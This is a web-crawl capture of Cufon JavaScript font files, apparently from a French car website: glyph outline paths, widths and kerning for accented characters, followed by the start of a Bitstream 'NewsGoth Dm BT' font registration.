9,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"\u00e4":{"d":"55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14xm106,-219r0,-43r39,0r0,43r-39,0xm45,-219r0,-43r39,0r0,43r-39,0","w":184},"\u00e3":{"d":"75,-258v0,0,50,20,56,-7r19,0v-2,43,-40,48,-76,34v-10,0,-13,5,-16,14r-19,0v5,-23,13,-40,36,-41xm55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"\u00e5":{"d":"98,-272v-12,0,-21,10,-21,22v0,12,9,21,21,21v12,0,22,-10,22,-21v0,-12,-10,-22,-22,-22xm98,-204v-25,0,-46,-21,-46,-46v0,-26,20,-47,46,-47v26,0,47,22,47,47v0,25,-21,46,-47,46xm55,-52v0,34,50,18,62,0r0,-40v-33,6,-62,10,-62,40xm20,-156v23,-49,139,-53,141,20r3,136r-42,0r-4,-17v-32,28,-111,28,-107,-31v4,-54,47,-65,107,-74v9,-51,-56,-40,-68,-14","w":184},"\u00e7":{"d":"91,-34v22,0,31,-12,40,-29r35,19v-11,29,-38,48,-75,48v-57,0,-81,-39,-81,-98v0,-98,122,-135,154,-49r-38,16v-5,-17,-13,-28,-32,-28v-33,0,-38,25,-39,63v0,33,7,58,36,58xm141,49v1,44,-59,39,-93,28r0,-23v14,4,30,8,45,8v11,0,17,-3,17,-13v0,-13,-16,-12,-31,-12r0,-37r18,0r0,16v27,-1,44,8,44,33","w":174},"\u00e9":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0xm145,-274r-56,65r-24,0r34,-65r46,0","w":178},"\u00e8":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0xm41,-274r46,0r34,65r-24,0","w":178},"\u00ea":{"d":"37,-209r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0","w":178},"\u00eb":{"d":"124,-119v4,-36,-38,-52,-59,-29v-6,7,-9,16,-10,29r69,0xm54,-87v-8,56,60,71,79,30r33,20v-13,25,-40,41,-76,41v-53,-1,-80,-40,-80,-98v0,-58,27,-97,80,-98v55,-1,83,47,77,105r-113,0xm104,-219r0,-43r39,0r0,43r-39,0xm43,-219r0,-43r39,0r0,43r-39,0","w":178},"\u00ed":{"d":"24,0r0,-189r44,0r0,189r-44,0xm98,-274r-56,65r-24,0r34,-65r46,0","w":92},"\u00ec":{"d":"24,0r0,-189r44,0r0,189r-44,0xm-6,-274r46,0r34,65r-24,0","w":92},"\u00ee":{"d":"-9,-209r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm24,0r0,-189r44,0r0,189r-44,0","w":92},"\u00ef":{"d":"24,0r0,-189r44,0r0,189r-44,0xm57,-219r0,-43r39,0r0,43r-39,0xm-4,-219r0,-43r39,0r0,43r-39,0","w":92},"\u00f1":{"d":"79,-258v23,-1,51,20,57,-7r19,0v-3,43,-40,48,-77,34v-10,0,-12,5,-15,14r-19,0v5,-23,12,-40,35,-41xm131,-122v5,-49,-47,-35,-63,-13r0,135r-45,0r0,-189r42,0r0,23v33,-39,111,-36,111,35r0,131r-45,0r0,-122","w":198},"\u00f3":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98xm143,-274r-56,65r-24,0r34,-65r46,0","w":181},"\u00f2":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98xm39,-274r46,0r34,65r-24,0","w":181},"\u00f4":{"d":"36,-209r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98","w":181},"\u00f6":{"d":"91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98xm102,-219r0,-43r39,0r0,43r-39,0xm41,-219r0,-43r39,0r0,43r-39,0","w":181},"\u00f5":{"d":"71,-258v23,-1,51,21,56,-7r20,0v-4,42,-40,48,-77,34v-10,0,-13,5,-15,14r-20,0v5,-23,13,-40,36,-41xm91,-154v-29,0,-36,26,-36,60v0,34,7,59,36,59v29,0,36,-25,35,-59v0,-34,-6,-60,-35,-60xm91,4v-54,0,-81,-40,-81,-98v0,-58,27,-98,81,-98v53,0,80,40,80,98v0,58,-27,98,-80,98","w":181},"\u00fa":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123xm151,-274r-56,65r-24,0r34,-65r46,0","w":198},"\u00f9":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123xm47,-274r46,0r34,65r-24,0","w":198},"\u00fb":{"d":"44,-209r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123","w":198},"\u00fc":{"d":"67,-66v-4,50,47,34,64,12r0,-135r44,0r0,189r-41,0r0,-22v-33,38,-111,37,-111,-35r0,-132r44,0r0,123xm110,-219r0,-43r39,0r0,43r-39,0xm49,-219r0,-43r39,0r0,43r-39,0","w":198},"\u00b0":{"d":"92,-205v0,-18,-15,-32,-33,-32v-18,-1,-33,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33xm8,-204v0,-29,23,-54,51,-53v28,0,52,25,52,53v0,28,-24,51,-52,51v-27,0,-51,-22,-51,-51","w":118},"\u00a2":{"d":"121,-158v-53,-13,-58,68,-39,108xm99,-37v28,4,40,-10,51,-29r36,19v-16,34,-49,52,-99,46r-15,44r-24,0r19,-53v-69,-43,-43,-214,66,-183r13,-38r24,0r-17,47v13,10,24,21,31,37r-39,17v-2,-5,-3,-11,-7,-15"},"\u00a3":{"d":"138,4v-29,0,-52,-10,-70,-24v-13,14,-30,22,-55,24r0,-45v33,-5,41,-35,36,-72r-37,0r0,-33r34,0v-17,-61,7,-121,72,-119v51,1,82,27,81,78r-44,0v1,-23,-13,-38,-34,-38v-40,0,-37,45,-29,79r50,0r0,33r-46,0v0,23,-1,42,-8,58v22,21,81,28,73,-23r44,0v3,50,-20,82,-67,82"},"\u00a7":{"d":"127,-95v-6,-24,-38,-55,-61,-63v-7,-1,-16,7,-14,14v6,26,37,58,62,63v7,1,14,-6,13,-14xm122,-56v34,25,20,96,-33,91v-26,-2,-45,-16,-58,-33r24,-18v10,11,17,19,32,21v31,-4,18,-38,-2,-53v-23,-28,-67,-50,-67,-91v0,-23,17,-41,39,-43v-32,-26,-18,-86,32,-83v27,2,44,12,57,29r-25,18v-11,-17,-42,-30,-47,-2v16,48,87,64,87,122v0,26,-15,38,-39,42","w":180},"\u00b6":{"d":"10,-199v0,-73,87,-61,160,-61r0,17r-20,0r0,243r-23,0r0,-243r-29,0r0,243r-23,0r0,-138v-37,-1,-65,-23,-65,-61","w":180},"\u00df":{"d":"91,-224v-17,0,-23,12,-23,32r0,192r-44,0r0,-185v0,-48,23,-76,69,-77v46,0,68,25,68,72v0,25,-7,42,-25,48v28,7,39,34,39,72v0,58,-45,91,-93,64r10,-32v21,17,40,-6,38,-36v-2,-33,-10,-46,-41,-48r0,-34v18,0,29,-11,28,-31v-1,-21,-6,-37,-26,-37","w":186,"k":{"-":-11}},"\u00ae":{"d":"182,-160v0,-25,-28,-24,-54,-24r0,46v26,0,54,2,54,-22xm215,-164v0,22,-14,36,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146v51,1,117,-9,118,40xm261,-127v0,-67,-44,-112,-111,-112v-67,0,-111,46,-111,111v0,65,44,110,109,110v67,0,113,-42,113,-109xm20,-128v0,-77,51,-130,130,-130v79,0,130,52,130,130v0,78,-53,130,-130,130v-77,0,-130,-53,-130,-130","w":299},"\u00a9":{"d":"112,-128v-12,54,65,77,72,26r29,0v-1,32,-29,52,-63,52v-43,0,-70,-32,-70,-77v0,-64,64,-102,114,-67v12,8,17,21,18,35r-29,0v-2,-17,-16,-27,-34,-27v-27,1,-37,27,-37,58xm261,-128v0,-67,-44,-111,-111,-111v-68,0,-111,46,-111,111v0,65,45,110,111,110v66,0,111,-44,111,-110xm20,-128v0,-77,51,-130,130,-130v79,0,130,52,130,130v0,78,-53,130,-130,130v-77,0,-130,-53,-130,-130","w":299},"\u00b4":{"d":"142,-274r-56,65r-24,0r34,-65r46,0","w":180},"\u00a8":{"d":"101,-219r0,-43r39,0r0,43r-39,0xm40,-219r0,-43r39,0r0,43r-39,0","w":180},"\u00c6":{"d":"83,-99r61,0r0,-120r-10,0xm-11,0r116,-262r198,0r0,43r-112,0r0,62r81,0r0,42r-81,0r0,70r117,0r0,45r-164,0r0,-57r-79,0r-25,57r-51,0","w":320,"k":{"\u00bb":6,"\u00ab":13,"-":-7}},"\u00d8":{"d":"88,-52v58,40,108,-28,91,-106v-2,-9,-4,-17,-6,-23xm123,-221v-62,0,-68,83,-53,140r86,-129v-8,-7,-17,-11,-33,-11xm231,-127v0,98,-87,163,-167,115r-24,35r-28,-18r27,-41v-52,-75,-26,-230,81,-230v25,0,44,6,59,17r21,-31r28,18r-24,36v17,22,27,58,27,99","w":244,"k":{"X":6,";":-7,":":-7,".":15,"-":-7,",":15}},"\u00b1":{"d":"45,-32r210,0r0,30r-210,0r0,-30xm135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59","w":299},"\u00a5":{"d":"206,-261r-38,80r40,0r0,23r-51,0r-14,29r65,0r0,24r-77,0r0,105r-44,0r0,-105r-77,0r0,-24r66,0r-14,-29r-52,0r0,-23r40,0r-38,-80r49,0r50,113r50,-113r45,0"},"\u00b5":{"d":"127,-19v-13,28,-68,34,-86,6r-17,89r-40,0r52,-266r40,0r-24,130v-4,40,48,44,66,19v22,-31,28,-102,39,-149r40,0r-29,153v-1,11,7,13,18,12r-6,27v-21,7,-57,6,-53,-21","w":212},"\u00aa":{"d":"41,-166v3,24,38,13,47,0r0,-28v-25,5,-44,6,-47,28xm15,-238v16,-36,106,-37,106,13v0,31,-3,67,2,95r-32,0r-3,-11v-23,20,-83,19,-80,-22v3,-38,37,-46,81,-52v6,-35,-42,-28,-52,-10","w":138},"\u00ba":{"d":"68,-237v-22,0,-27,18,-27,42v0,24,6,41,27,41v21,0,27,-17,27,-41v0,-24,-5,-42,-27,-42xm68,-127v-39,0,-60,-28,-60,-68v0,-41,21,-69,60,-69v39,0,60,27,60,69v0,40,-21,68,-60,68","w":136},"\u00e6":{"d":"231,-118v4,-35,-37,-54,-58,-30v-6,7,-10,17,-11,30r69,0xm55,-51v4,35,49,18,64,1r0,-41v-33,8,-60,11,-64,40xm272,-37v-19,46,-108,56,-136,12v-29,37,-129,45,-126,-22v2,-53,51,-65,110,-74v9,-50,-55,-43,-69,-15r-32,-20v18,-39,97,-50,126,-16v12,-13,29,-19,53,-20v57,0,79,44,77,106r-113,0v-8,55,61,71,78,29","w":285,"k":{"x":6}},"\u00f8":{"d":"73,-37v49,24,70,-45,52,-96xm108,-152v-50,-22,-67,44,-52,94xm171,-94v4,71,-51,116,-115,91r-16,30r-25,-14r18,-34v-53,-61,-12,-209,91,-165r14,-25r25,13r-16,29v16,18,22,42,24,75","w":181,"k":{"x":6,"-":-7}},"\u00bf":{"d":"12,-52v0,-42,58,-65,51,-121r42,0v10,57,-41,85,-47,118v1,12,9,22,23,22v20,-1,24,-14,30,-32r41,12v-3,70,-140,79,-140,1xm109,-262r0,52r-50,0r0,-52r50,0","w":157},"\u00a1":{"d":"81,-262r0,52r-48,0r0,-52r48,0xm74,-173r9,173r-52,0r9,-173r34,0","w":116},"\u00ac":{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},"\u00ab":{"d":"136,-37r-43,-57r43,-58r40,0r-43,58r43,57r-40,0xm65,-37r-43,-57r43,-58r40,0r-43,58r43,57r-40,0","w":197,"k":{"\u00c6":-13,"Y":26,"W":20,"V":13,"T":40,"J":-7}},"\u00bb":{"d":"93,-37r43,-57r-43,-58r40,0r43,58r-43,57r-40,0xm22,-37r43,-57r-43,-58r40,0r43,58r-43,57r-40,0","w":197,"k":{"w":13,"Y":40,"X":6,"W":20,"V":20,"T":40}},"\u00a0":{},"\u00c0":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0xm59,-347r46,0r34,65r-24,0","w":222},"\u00c3":{"d":"91,-332v21,0,52,21,57,-6r19,0v-4,42,-39,48,-77,34v-10,0,-12,5,-15,14r-19,0v5,-23,12,-42,35,-42xm77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0","w":222},"\u00d5":{"d":"102,-332v20,0,52,21,56,-6r20,0v-3,42,-40,48,-77,34v-10,0,-13,5,-15,14r-20,0v5,-23,12,-42,36,-42xm122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134","w":244},"\u00f7":{"d":"126,-40v0,-13,12,-25,24,-25v13,0,24,12,24,25v0,13,-11,23,-24,23v-13,0,-24,-10,-24,-23xm45,-122r210,0r0,29r-210,0r0,-29xm126,-174v0,-13,11,-24,24,-24v13,0,24,11,24,24v0,13,-11,24,-24,24v-13,0,-24,-11,-24,-24","w":299},"\u00ff":{"d":"68,-5r-67,-184r45,0r42,124r38,-124r44,0v-29,75,-49,189,-92,243v-11,14,-40,18,-64,12r0,-38v30,8,50,-4,54,-33xm97,-219r0,-43r39,0r0,43r-39,0xm36,-219r0,-43r39,0r0,43r-39,0","w":172},"\u00a4":{"d":"123,-36v25,0,39,-17,45,-39r43,13v-13,42,-40,66,-92,66v-58,0,-86,-41,-92,-99r-27,0r5,-23r20,0v-1,-10,-1,-18,0,-29r-25,0r5,-23r22,0v-6,-106,161,-131,178,-28r-42,11v-4,-33,-50,-52,-73,-24v-8,9,-13,23,-16,41r91,0r-7,23r-86,0v0,10,-2,20,0,29r78,0r-6,23r-70,0v5,32,17,59,49,59"},"\u00b7":{"d":"55,-101v-15,0,-30,-14,-30,-29v-1,-15,15,-31,30,-30v15,0,29,15,29,30v0,15,-14,29,-29,29","w":109},"\u00c2":{"d":"56,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0","w":222},"\u00ca":{"d":"63,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0","w":216},"\u00c1":{"d":"77,-99r66,0r-33,-117xm1,0r79,-262r62,0r79,262r-50,0r-16,-57r-90,0r-17,57r-47,0xm163,-347r-56,65r-24,0r34,-65r46,0","w":222},"\u00cb":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0xm129,-292r0,-43r39,0r0,43r-39,0xm68,-292r0,-43r39,0r0,43r-39,0","w":216},"\u00c8":{"d":"31,0r0,-262r170,0r0,43r-121,0r0,62r88,0r0,42r-88,0r0,70r126,0r0,45r-175,0xm66,-347r46,0r34,65r-24,0","w":216},"\u00cd":{"d":"34,0r0,-262r50,0r0,262r-50,0xm111,-347r-56,65r-24,0r34,-65r46,0","w":118},"\u00ce":{"d":"4,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm34,0r0,-262r50,0r0,262r-50,0","w":118},"\u00cf":{"d":"34,0r0,-262r50,0r0,262r-50,0xm70,-292r0,-43r39,0r0,43r-39,0xm9,-292r0,-43r39,0r0,43r-39,0","w":118},"\u00cc":{"d":"34,0r0,-262r50,0r0,262r-50,0xm7,-347r46,0r34,65r-24,0","w":118},"\u00d3":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134xm174,-347r-56,65r-24,0r34,-65r46,0","w":244},"\u00d4":{"d":"67,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134","w":244},"\u00d2":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134xm70,-347r46,0r34,65r-24,0","w":244},"\u00da":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92xm180,-347r-56,65r-24,0r34,-65r46,0","w":256},"\u00db":{"d":"73,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92","w":256},"\u00d9":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92xm76,-347r46,0r34,65r-24,0","w":256},"\u00af":{"d":"40,-227r0,-27r100,0r0,27r-100,0","w":180},"\u00b8":{"d":"143,49v1,44,-59,39,-93,28r0,-23v14,4,30,8,45,8v11,0,17,-3,17,-13v0,-13,-16,-12,-31,-12r0,-37r18,0r0,16v27,-1,44,8,44,33","w":180},"\u00a6":{"d":"75,-72r31,0r0,134r-31,0r0,-134xm75,-252r31,0r0,134r-31,0r0,-134","w":180},"\u00d0":{"d":"184,-132v0,-68,-34,-91,-103,-86r0,69r49,0r0,27r-49,0r0,79v71,5,103,-18,103,-89xm234,-132v0,86,-40,132,-124,132r-78,0r0,-122r-30,0r0,-27r30,0r0,-113r80,0v81,0,122,46,122,130","w":248,"k":{"\u00c5":6,"Y":10,"W":6,"A":6,"-":-10}},"\u00f0":{"d":"91,-146v-28,0,-36,24,-36,57v0,33,8,56,36,56v28,0,35,-23,35,-56v0,-34,-7,-57,-35,-57xm10,-89v0,-57,36,-104,93,-90v-7,-10,-15,-19,-26,-28r-40,23r-12,-19r33,-19r-29,-18r12,-25v17,7,33,14,49,25r43,-25r12,19r-36,21v39,31,61,71,62,136v1,55,-28,93,-80,93v-52,0,-81,-38,-81,-93","w":181},"\u00dd":{"d":"77,0r0,-103r-76,-159r52,0r50,109r50,-109r48,0r-75,158r0,104r-49,0xm153,-347r-56,65r-24,0r34,-65r46,0","w":201},"\u00fd":{"d":"68,-5r-67,-184r45,0r42,124r38,-124r44,0v-29,75,-49,189,-92,243v-11,14,-40,18,-64,12r0,-38v30,8,50,-4,54,-33xm138,-274r-56,65r-24,0r34,-65r46,0","w":172},"\u00de":{"d":"165,-135v0,-43,-44,-37,-86,-37r0,74v41,0,86,6,86,-37xm214,-135v0,71,-60,84,-135,78r0,57r-50,0r0,-262r50,0r0,49v75,-4,135,6,135,78","w":228},"\u00fe":{"d":"113,4v-21,0,-34,-8,-45,-22r0,86r-44,0r0,-330r44,0r0,87v51,-46,117,9,117,81v0,52,-25,98,-72,98xm141,-94v0,-51,-45,-81,-73,-44r0,89v10,8,17,16,33,16v28,-1,40,-29,40,-61","w":196},"\u00d7":{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},"\u00b9":{"d":"28,-250v22,-3,34,-15,61,-13r0,137r26,0r0,22r-83,0r0,-22r26,0r0,-108v-11,0,-21,0,-30,2r0,-18","w":143},"\u00b2":{"d":"128,-217v0,45,-66,62,-84,88r83,0r0,25r-114,0r0,-29v16,-32,78,-46,84,-85v-1,-13,-9,-22,-25,-21v-17,1,-27,8,-29,24r-29,-5v3,-57,114,-59,114,3","w":143},"\u00b3":{"d":"95,-189v57,20,28,91,-28,87v-30,-2,-50,-12,-62,-31r25,-14v10,26,65,29,65,-3v0,-23,-24,-26,-51,-26v2,-8,-6,-24,7,-23v21,1,39,-5,39,-22v0,-27,-49,-23,-57,-4r-21,-15v20,-32,110,-34,108,16v0,19,-10,29,-25,35","w":143},"\u00bc":{"d":"225,-54r51,0r0,-64xm276,1r0,-34r-74,0r0,-27r70,-87r31,0r0,92r24,0r0,22r-24,0r0,34r-27,0xm77,4r156,-269r24,0r-154,269r-26,0xm27,-251v21,-2,32,-14,57,-12r0,128r26,0r0,20r-80,0r0,-20r25,0r0,-101r-28,2r0,-17","w":335},"\u00bd":{"d":"320,-105v0,41,-65,58,-80,82r79,0r0,23r-109,0v-9,-65,80,-57,80,-107v0,-30,-50,-22,-51,4r-28,-5v4,-52,109,-55,109,3xm77,4r156,-269r24,0r-154,269r-26,0xm27,-251v21,-2,32,-14,57,-12r0,128r26,0r0,20r-80,0r0,-20r25,0r0,-101r-28,2r0,-17","w":335},"\u00be":{"d":"225,-54r51,0r0,-64xm276,1r0,-34r-74,0r0,-27r70,-87r31,0r0,92r24,0r0,22r-24,0r0,34r-27,0xm77,4r156,-269r24,0r-154,269r-26,0xm91,-194v53,18,27,87,-27,82v-27,-2,-48,-11,-59,-29r23,-13v11,22,62,28,62,-4v0,-22,-22,-24,-48,-23r0,-22v22,1,44,-3,44,-21v0,-26,-46,-20,-54,-3r-20,-15v19,-31,104,-30,103,16v0,18,-10,26,-24,32","w":335},"\u00ad":{"d":"18,-75r0,-39r81,0r0,39r-81,0","w":118}}});


--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/NewsGoth_Dm_BT_400.font.js
body_size: 10797
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 Bitstream Inc.  All rights reserved.
 */
Cufon.registerFont({"w":217,"face":{"font-family":"NewsGoth Dm BT","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 3 2 2 3 2 2 4","ascent":"274","descent":"-86","x-height":"4","bbox":"-20 -347 342 85","underline-thickness":"24.082","underline-position":"-22.3242","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":108},"!":{"d":"36,-46r41,0r0,46r-41,0r0,-46xm35,-261r42,0r-9,175r-24,0","w":113},"\"":{"d":"92,-252r0,97r-24,0r0,-97r24,0xm40,-252r0,97r-24,0r0,-97r24,0","w":107},"#":{"d":"170,-151r-45,0r-17,47r46,0xm162,-256r-28,80r45,0r29,-80r29,0r-29,80r53,0r-9,25r-53,0r-16,46r56,0r-9,26r-56,0r-29,80r-29,0r29,-80r-46,0r-28,80r-29,0r28,-80r-55,0r10,-26r54,0r16,-46r-58,0r9,-25r59,0r28,-80r29,0","w":276},"$":{"d":"98,-233v-36,-3,-56,39,-33,63v7,6,18,11,33,15r0,-78xm119,-28v40,3,62,-43,35,-69v-8,-7,-19,-13,-35,-17r0,86xm23,-191v0,-43,31,-67,75,-69r0,-24r21,0r0,24v34,2,56,18,72,41r-24,21v-12,-20,-24,-30,-48,-34r0,84v46,13,78,28,79,77v1,44,-34,71,-79,71r0,35r-21,0r0,-35v-38,-2,-62,-21,-79,-46r24,-21v13,20,29,35,55,38r0,-91v-43,-13,-75,-25,-75,-71"},"%":{"d":"199,-58v0,17,17,34,34,34v17,0,34,-17,34,-34v0,-17,-16,-33,-34,-33v-17,0,-34,16,-34,33xm294,-58v0,33,-28,62,-61,62v-33,0,-62,-29,-62,-62v0,-33,29,-62,62,-62v33,0,61,28,61,62xm218,-265r25,0r-152,269r-24,0xm44,-203v0,17,16,34,33,34v17,0,34,-17,34,-34v0,-18,-17,-33,-34,-33v-17,-1,-33,16,-33,33xm139,-202v0,33,-29,61,-62,61v-33,0,-62,-29,-62,-61v0,-33,29,-63,62,-63v33,0,62,29,62,63","w":310},"&":{"d":"139,-47v-21,-21,-42,-46,-58,-73v-44,16,-41,93,14,92v19,-1,33,-8,44,-19xm159,-211v0,35,-22,55,-49,73v14,23,33,45,52,64v9,-18,18,-34,22,-57r32,8v-6,28,-17,51,-31,71v10,9,23,17,39,19r0,36v-27,-1,-44,-11,-61,-27v-42,48,-154,35,-149,-46v2,-39,21,-58,50,-76v-32,-37,-26,-122,37,-119v35,2,58,20,58,54xm102,-240v-38,0,-24,56,-10,78v18,-12,35,-25,35,-50v0,-17,-9,-28,-25,-28","w":233},"'":{"d":"40,-252r0,97r-24,0r0,-97r24,0","w":55},"(":{"d":"69,30v-65,-72,-65,-223,0,-295r34,0v-65,73,-66,223,0,295r-34,0","w":117},")":{"d":"14,30v66,-72,66,-223,0,-295r34,0v30,42,50,86,50,148v0,61,-21,106,-50,147r-34,0","w":117},"*":{"d":"76,-261r28,0r-6,61r56,-26r9,30r-60,12r42,45r-25,19r-30,-54r-30,54r-25,-19r42,-45r-60,-12r9,-30r56,26","w":180},"+":{"d":"162,-215r0,95r93,0r0,25r-93,0r0,95r-25,0r0,-95r-92,0r0,-25r92,0r0,-95r25,0","w":299},",":{"d":"35,-45r41,0r0,47r-23,52r-20,0r19,-56r-17,0r0,-43","w":108},"-":{"d":"16,-110r85,0r0,31r-85,0r0,-31","w":118,"k":{"\u00f8":-7,"\u00d8":-7,"\u00c6":-10,"o":-7,"Y":15,"W":8,"V":16,"T":20,"O":-7,"J":-7,"G":-7,"C":-7}},".":{"d":"34,-45r41,0r0,45r-41,0r0,-45","w":108},"\/":{"d":"81,-265r23,0r-96,298r-24,0","w":97},"0":{"d":"165,-130v0,-56,-10,-104,-56,-104v-46,0,-56,49,-56,104v0,57,10,103,56,103v46,0,56,-48,56,-103xm17,-130v0,-78,24,-135,92,-135v67,0,92,58,92,135v0,77,-24,134,-92,134v-68,0,-92,-57,-92,-134"},"1":{"d":"46,-245v30,-3,44,-23,81,-20r0,236r42,0r0,29r-119,0r0,-29r43,0r0,-197r-47,4r0,-23"},"2":{"d":"189,-190v0,79,-109,102,-135,158r135,0r0,32r-170,0r0,-34v20,-56,133,-111,133,-158v0,-25,-17,-43,-43,-42v-31,0,-50,20,-54,49r-34,-7v9,-42,39,-72,87,-73v49,0,81,28,81,75"},"3":{"d":"181,-199v0,29,-16,49,-38,58v29,10,45,31,47,68v3,68,-84,95,-142,65v-15,-9,-28,-22,-38,-39r29,-19v14,22,31,38,62,39v32,0,52,-17,52,-48v0,-43,-38,-49,-87,-48r0,-32v41,3,80,-5,80,-43v0,-25,-20,-37,-46,-37v-25,1,-41,15,-53,32r-25,-20v28,-57,163,-60,159,24"},"4":{"d":"128,-225r-85,135r85,0r0,-135xm120,-261r42,0r0,171r40,0r0,29r-40,0r0,64r-34,0r0,-64r-116,0r0,-30"},"5":{"d":"161,-90v0,-62,-83,-75,-99,-24r-29,-7r11,-140r136,0r0,32r-108,0r-5,72v48,-45,140,-3,131,69v11,98,-142,125,-176,42r31,-16v10,21,27,35,54,36v34,1,54,-29,54,-64"},"6":{"d":"113,-136v-28,1,-49,19,-57,42v1,38,21,68,56,68v29,0,51,-24,51,-55v0,-31,-19,-56,-50,-55xm20,-117v0,-107,75,-182,169,-130r-16,28v-28,-21,-75,-20,-96,11v-12,18,-19,40,-20,70v16,-15,35,-27,63,-27v46,-1,79,38,79,83v0,51,-36,87,-87,86v-65,-1,-92,-51,-92,-121"},"7":{"d":"24,-261r169,0r0,23r-108,241r-39,0r106,-231r-128,0r0,-33"},"8":{"d":"111,-236v-43,0,-67,36,-38,6